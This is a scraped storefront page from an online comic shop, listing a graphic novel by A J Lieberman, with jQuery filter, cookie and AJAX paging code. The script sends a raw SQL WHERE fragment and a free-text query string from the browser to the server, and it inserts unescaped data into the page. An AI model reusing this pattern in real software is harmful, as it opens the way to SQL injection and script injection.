										<a class="accordion" aria-label="Action Lab Entertainment" href="https://stores.comichub.com/collected_keller/Publisher/Product/action-lab-entertainment_EC01D9">
											Action Lab Entertainment
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/collected_keller/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/collected_keller/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/collected_keller/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/collected_keller/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/collected_keller/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/collected_keller/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/collected_keller">Home</a></li>
                    <li class="breadcrumb-item">A J Lieberman</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 1 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">1</span>
            </span>

        </div>
                <h1 class="h2title"><span>A J Lieberman</span></h1>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
                
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                

                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">

                <div class="rytlink">

                    <div class="image">
                        <ul id="ulAllProduct">

                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="graveyard-wars-soft-cover-graphic-novel-volume-1" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/graveyard-wars-soft-cover-graphic-novel-volume-1">
                                                <img alt="graveyard-wars-soft-cover-graphic-novel-volume-1" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4746a5ec-92df-4a8e-98a7-b8a22cfdb47d.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="graveyard-wars-soft-cover-graphic-novel-volume-1" class="all_product" href="https://stores.comichub.com/collected_keller/products/graveyard-wars-soft-cover-graphic-novel-volume-1">

                                                    Graveyard Wars Graphic Novel Volume 1
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_4746a5ec-92df-4a8e-98a7-b8a22cfdb47d" href="javascript:AjaxAddToCart('4746a5ec-92df-4a8e-98a7-b8a22cfdb47d',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="graveyard-wars-soft-cover-graphic-novel-volume-1" class="all_product" href="https://stores.comichub.com/collected_keller/products/graveyard-wars-soft-cover-graphic-novel-volume-1">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                        </ul>


                        <input type="hidden" value="1" id="lastRowCount">
                    </div>


                    <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                </div>

            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = ' and CreatorIndex.CreatorGuid=&#39;94f63876-19ba-4988-9dcc-bd98b1788899&#39;';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/collected_keller/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
